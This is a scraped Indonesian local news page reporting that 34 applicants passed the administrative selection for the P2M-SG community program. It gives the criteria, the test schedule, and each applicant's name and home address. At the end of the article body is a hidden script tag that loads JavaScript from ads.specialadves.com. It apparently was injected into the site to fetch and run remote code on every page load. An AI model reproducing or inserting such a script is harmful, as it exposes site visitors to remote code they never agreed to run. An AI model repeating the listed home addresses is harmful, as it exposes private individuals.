						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14242"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14252"><a href="https://kimronggolawe.com/category/pemerintahan/">PEMERINTAHAN</a></li>
<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419"><a href="https://kimronggolawe.com/category/peristiwa/">PERISTIWA</a></li>
<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14420"><a href="https://kimronggolawe.com/category/industrian-wirausaha/">INDUSTRI &amp; WIRAUSAHA</a></li>
<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14421"><a href="https://kimronggolawe.com/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-14422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14422"><a href="https://kimronggolawe.com/category/pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14423"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
<li id="menu-item-14425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14425"><a href="https://kimronggolawe.com/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-14426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14426"><a href="https://kimronggolawe.com/category/hiburan/">HIBURAN</a></li>
<li id="menu-item-14427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14427"><a href="https://kimronggolawe.com/category/pertanian/">PERTANIAN</a></li>
<li id="menu-item-14428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14428"><a href="https://kimronggolawe.com/category/budaya/">BUDAYA</a></li>
<li id="menu-item-14429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14429"><a href="https://kimronggolawe.com/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-14430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14430"><a href="https://kimronggolawe.com/category/kuliner/">KULINER</a></li>
<li id="menu-item-14431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14431"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14432"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kimronggolawe.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><em class="delimiter">/</em><span class="current">34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kimronggolawe.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA KIM RONGGOLAWE","@id":"https:\/\/kimronggolawe.com\/category\/berita-kim-ronggolawe\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><a class="post-cat tie-cat-7" href="https://kimronggolawe.com/category/industrian-wirausaha/">INDUSTRI &amp; WIRAUSAHA</a></span>
		<h1 class="post-title entry-title">34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">07/04/2018 7:19 AM</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 5 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;name=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="627" height="470" src="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg 800w, https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004-150x113.jpg 150w, https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004-768x576.jpg 768w" sizes="(max-width: 627px) 100vw, 627px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<figure id="attachment_3169" aria-describedby="caption-attachment-3169" style="width: 300px" class="wp-caption alignleft"><a href="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg"><img decoding="async" class="wp-image-3169 size-medium" src="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004-400x200.jpg" alt="" width="300" height="150" /></a><figcaption id="caption-attachment-3169" class="wp-caption-text"><em>Ilustrasi</em></figcaption></figure>
<p><em><strong>KIM Ronggolawe</strong></em> &#8211; Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M &#8211; SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar <span style="line-height: 1.5;">fasilitator desa dan koordinator kecamatan yang sudah masuk dan setelah di seleksi tahap awal yaitu seleksi administrasi yang dinyatakan lolos administrasi sebanyak 34 pelamar.</span></p><!--CusAds0-->
<p><span style="line-height: 1.5;">Adapun pelamar yang lolos dalam tahap adminstrasi menurut Nunuk Fauziyah selaku konsultan dalam rekrutmen program ini kepada kimronggolawe.com Jum&#8217;at (06/04) menjelaskan bahwa yang lolos dalam seleksi tahap awal tersebut sesuai dengan kualifikasi dalam persyaratan yang tercantum dalam persyaratan rekrutmen yakni : Perempuan/laki- laki, berpendidikan minimal SI/d3, menguasi Office, tidak terikat sebagai pendamping program lain, memiliki sim C dan mempunyai pengalaman dipemberdyaan minimal 3 tahun, serta komunikatif dan mampu bersosialisasi dengan baik, serta memiliki sudut pandang yang berspektif gender dan bisa membangun kerjasama tim.</span></p>
<p>&#8220;Bagi yang lolos seleksi administrasi akan mengikuti tes selanjutnya yaitu tes tulisan yang akan dilaksnakan pada hari senin tanggal 16 april 2018 pukul 9 pagi di kampus Univeritas Ronggolawe Tuban, dan kami bekerja sama dengan kampus unirow untuk bersedia mengasilitasi gedung sebagai tempat tes tulis nantinya,&#8221; sambung Nunuk.</p><!--CusAds0--><!--CusAds0-->
<p>Ditanya soal mengapa  tes tulisnya di selenggarakan di kampus Unirow Nunuk menyatatakan bahwa kampus merupakan lokasi yang netral.</p>
<p>&#8221; Kami tempat dikampus karena kampus merupakan lokasi sebagai tempat semua kegiatan belajar-mengajar dan administrasi berlangsung juga jauh dari kepentingan politik dan netral, kampus unirow sangat layak digunakan tempat tes tulis,&#8221; jelasnya.</p>
<p>Tahapan tes selanjutnya setelah pelamar dinyatakan lolos tes tulis maka mereka akan mengikuti tes tahapan terakhir yaitu interview dan FDG, Jika mereka lolos pada tahapan terakhir maka mereka baru dinyatakan lolos seleksi dan menjadi bagian dari tim P2M-SG.</p>
<p>Nunuk juga menjlentrehkan bahwa maksud dari tahapan &#8211; tahapan seleksi tersebut diselenggarakan adalah untuk menghsailkan <span style="line-height: 1.5;">tenaga Koordinator Kecamatan dan Fasilitator  Desa sebagai tenaga pandamping yang dapat menjalankan peran dan fungsinya serta memiliki kemampuan terbaik, memiliki pengalaman, pemahaman, dan teknis pendampingan untuk mentransformasikan nilai dan prinsip yang menjadi dasar pelaksanaan program, j</span>ujur, berjiwa relawan, tekun, disiplin dan   tidak mudah putus asa serta mampu mengendalikan emosi, berempati atau memiliki sikap keberpihakan pada masyarakat miskin dan berperspektif gender.</p>
<p>&#8220;Memiliki kemampuan untuk memfasilitasi orang dewasa, pada saat melaksanakan tugas wajib berada di lokasi yang strategis untuk menjangkau Desa sasaran yang menjadi tanggung jawab selama masa kontrak, dapat memahami budaya dan bahasa setempat, tidak pernah berhadapan dengan hukum/tidak pernah melakukan tindak kekerasan terhadap perempuan dan anak atau pidana yang lainya,&#8221; imbuh wanita yang juga direktur Koalisi Perempuan Ronggolawe (KPR) itu.</p>
<p>Disamping itu bagi yang lolos dalam P2M &#8211; SG nanti tidak sedang merangkap jabatan dengan program lain serta memiliki wawasan dan pengalaman pendampingan yang memadai tentang Community Based Development, memiliki kemampuan teknis dalam metoda pemetaan swadaya (misalnya Partisipatory Rural Appriasal dan Partisipatoy Planning).</p><!--CusAds0-->
<p>Adapun yang lolos dalam seleksi administrasi adalah sebagai berikut :</p>
<p>1. Zubas Muchlis Roofi&#8217;ul Alam</p>
<p>Alamat: Jl. Raya 129 Socorejo Jenu Tuban.</p>
<p>2. Endah Pusparini</p>
<p>Alamat: Jl. Jarorejo-Simbatan No. 243 Jarorejo Kerek Tuban</p>
<p>3. Aftoon Faarizul Umam</p>
<p>Alamat: Ds. Margomulyo 004/001 Kerek Tuban</p>
<p>4. M. Syaiful Ulang Al-Mubarok</p>
<p>Alamat: Ds. Sembungrjo 002/004 Merakurak Tuban</p>
<p>5. Arif Budianto</p>
<p>Alamat: Ds. Sumurgung 05/08 Tuban Tuban</p>
<p>6. Rita Nur Cahya</p>
<p>Alamat: Ds. Mliwang 01/02 Kerek Tuban</p>
<p>7. Novita Andriani</p>
<p>Alamat: Ds. Sumurgung 01/03 Tuban Tuban</p>
<p>8. Rima Rifia Yustingsih</p>
<p>Alamat: Ds. Karangasem Jenu Tuban</p>
<p>9. Mabrur Irfani, S. Sos</p>
<p>Alamat: Ds. Margomulyo Kerek Tuban</p>
<p>10. Mei Siska Idha Suwella</p>
<p>Alamat: Ds. Tegalrejo Merakurak Tuban</p>
<p>11. Purwati</p>
<p>Alamat: Ds. Kedungrejo Kerek Tuban</p>
<p>12. Abdul Aziz Fatkhur</p>
<p>Alamat: Dsn. Gendong Ds. Margorejo Kerek Tuban</p>
<p>13. Abdul Hasan</p>
<p>Alamat: Ds. Padasan Kerek Tuban</p>
<p>14. Dyah Anis Eka Setyorini</p>
<p>Alamat: Ds. Jarorejo Kerek Tuban</p>
<p>15. Diah Ayu Pitaloka</p>
<p>Alamat: Ds. Bogorejo Merakurak Tuban</p>
<p>16. Imron</p>
<p>Alamat: Ds. Tegalrejo Merakurak Tuban</p>
<p>17. M. Fathin Niam</p>
<p>Alamat: Ds. Temandang Merakurak Tuban</p>
<p>18. Asih Tri Utami</p>
<p>Alamat: Ds. Tegalrejo Merakurak Tuban</p>
<p>19. Achmat Faidzin Khoerur Rozikin</p>
<p>Alamat: Ds. Kapu Merakurak Tuban</p>
<p>20. Pujiono</p>
<p>Alamat: Ds. Tlogowaru Merakurak Tuban</p>
<p>21. Susanto, M.Pd</p>
<p>Alamat: Ds. Sumberejo Merakurak Tuban</p>
<p>22. Mokhamad Abdussalam S.Kom</p>
<p>Alamat: Ds. Tobo Merakurak Tuban</p>
<p>23. Priyo Husodo</p>
<p>Alamat: Ds. Karanglo Kerek Tuban</p>
<p>24. Sifa&#8217;atul Asiyah</p>
<p>Alamat: Ds. Socorejo Jenu Tuban</p>
<p>25. Gaguk Muhammad</p>
<p>Alamat: Ds. Sembungrejo Merakurak Tuban</p>
<p>26. Syahrul Mubarok</p>
<p>Alamat: Dsn. Karangrejo 02/01 Ds. Karanglo Kerek Tuban</p>
<p>27. Ahmad Maimun Asy&#8217;ari</p>
<p>Alamat: Dsn. Kerek 04/03 Ds. Margomulyo Kerek Tuban</p>
<p>28. Miftahul Munir, SE</p>
<p>Alamat: Ds. Jetak Montong Tuban</p>
<p>29. Ikhwan Fakhrudin, S.Pd</p>
<p>Alamat: Jl. Asrama Haji 1 No. 25 Perum Puri Tuban</p>
<p>30. Ahmad Syif Yani</p>
<p>Alamat: Ds. Karangagung Palang Tuban</p>
<p>31. Dimyanto</p>
<p>Alamat: Ds. Tuwiri Kulon Merakurak Tuban</p>
<p>32. Nurul Hidayah</p>
<p>Alamat: Ds. Tuwiri Kulon Merakurak Tuban</p>
<p>33. Rifai</p>
<p>Alamat: desa karanglo kerek tuban</p>
<p>34. Edi Eka Setiawan</p>
<p>Alamat: Ds. Tegalrejo Merakurak Tuban</p>
<p>Terpisah Chusnul Huda selaku Ketua Karang Taruna Kecamatan Kerek mengapresiasi atas pengumuman 34 nama yang lolos seleksi administrasi tersebut. Menurutnya, pihak konsultan harus lebih jeli dan teliti untuk memilih calon pendamping sebelum diumumkan dan dipilih pada tahap selanjutnya.</p>
<p>&#8220;Semoga yang lolos ini sesuai kompetensi yang diharapkan. Dan semoga semuanya murni lolos bukan karena titipan,&#8221; ucap pria yang juga seorang wartawan tersebut.</p>
<p>Menurut analisanya, ada beberapa nama yang muncul adalah peserta yang baru lulus kuliah. Sehingga, dirinya menduga tentu belum cukup memiliki pengalaman minimal 3 tahun seperti yang disyaratkan.</p>
<!--CusAds0--><p>&#8220;Itu kan dipersyaratan ada ketentuan minimal memiliki pengalaman 3 tahun dibidang pendampingan/pemberdayaan. Jadi saya kira konsultan harus lebih jeli dan selektif dalam seleksi ini,&#8221; pungkasnya. [CH/AM]<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://kimronggolawe.com/tag/p2m-sg/" rel="tag">P2M - SG</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">07/04/2018 7:19 AM</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 5 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;name=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-04-07T07:19:47+07:00","datePublished":"2018-04-07T07:19:47+07:00","dateModified":"2018-04-07T07:28:37+07:00","headline":"34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??","name":"34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??","keywords":"P2M - SG","url":"https:\/\/kimronggolawe.com\/2018\/04\/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja\/","description":"KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar\u00a0fasilitator desa dan koordinator kecamatan yang sudah","copyrightYear":"2018","articleSection":"BERITA KIM RONGGOLAWE,INDUSTRI &amp; WIRAUSAHA","articleBody":"\r\n\r\nKIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar\u00a0fasilitator desa dan koordinator kecamatan yang sudah masuk dan setelah di seleksi tahap awal yaitu seleksi administrasi yang dinyatakan lolos administrasi sebanyak 34 pelamar.\r\n\r\nAdapun pelamar yang lolos dalam tahap adminstrasi menurut Nunuk Fauziyah selaku konsultan dalam rekrutmen program ini kepada kimronggolawe.com Jum'at (06\/04) menjelaskan bahwa yang lolos dalam seleksi tahap awal tersebut sesuai dengan kualifikasi dalam persyaratan yang tercantum dalam persyaratan rekrutmen yakni : Perempuan\/laki- laki, berpendidikan minimal SI\/d3, menguasi Office, tidak terikat sebagai pendamping program lain, memiliki sim C dan mempunyai pengalaman dipemberdyaan minimal 3 tahun, serta komunikatif dan mampu bersosialisasi dengan baik, serta memiliki sudut pandang yang berspektif gender dan bisa membangun kerjasama tim.\r\n\r\n\"Bagi yang lolos seleksi administrasi akan mengikuti tes selanjutnya yaitu tes tulisan yang akan dilaksnakan pada hari senin tanggal 16 april 2018 pukul 9 pagi di kampus Univeritas Ronggolawe Tuban, dan kami bekerja sama dengan kampus unirow untuk bersedia mengasilitasi gedung sebagai tempat tes tulis 